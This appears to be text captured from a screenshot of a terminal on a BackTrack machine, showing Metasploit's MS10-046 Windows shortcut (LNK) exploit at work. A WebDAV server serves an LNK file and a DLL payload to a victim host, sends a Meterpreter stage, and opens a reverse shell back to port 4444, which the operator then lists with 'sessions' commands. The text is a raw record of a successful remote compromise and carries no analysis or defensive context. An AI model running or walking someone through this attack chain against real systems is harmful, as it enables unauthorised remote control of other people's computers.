 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] Sending directory multistatus for /PvwIL/ ...
[*] Sending LNK file to 10.152.84.30:49216 ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL/EesrXP.dll.manifest
[*] Sending 404 for /PvwIL/EesrXP.dll.manifest ...
[*] Sending DLL payload 10.152.84.30:49216 ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL/EesrXP.dll.123.Manifest
[*] Sending 404 for /PvwIL/EesrXP.dll.123.Manifest ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL/EesrXP.dll.124.Manifest
[*] Sending 404 for /PvwIL/EesrXP.dll.124.Manifest ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL/EesrXP.dll.2.Manifest
[*] Sending 404 for /PvwIL/EesrXP.dll.2.Manifest ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL
[*] Sending 301 for /PvwIL ...
[*] Received WebDAV PROPFIND request from 10.152.84.30:49216 /PvwIL/
[*] Sending directory multistatus for /PvwIL/ ...
[*] Sending stage (749056 bytes) to 10.152.84.30
[*] Meterpreter session 1 opened (10.152.95.133:4444 -> 10.152.84.30:49217) at Sun Nov 28 01:14:55 -0600 2010
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 zk-PC\zk @ ZK-PC 10.152.95.133:4444 -> 10.152.84.30:49217
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -1 1
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 zk-PC\zk @ ZK-PC 10.152.95.133:4444 -> 10.152.84.30:49217
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -l 1
Shell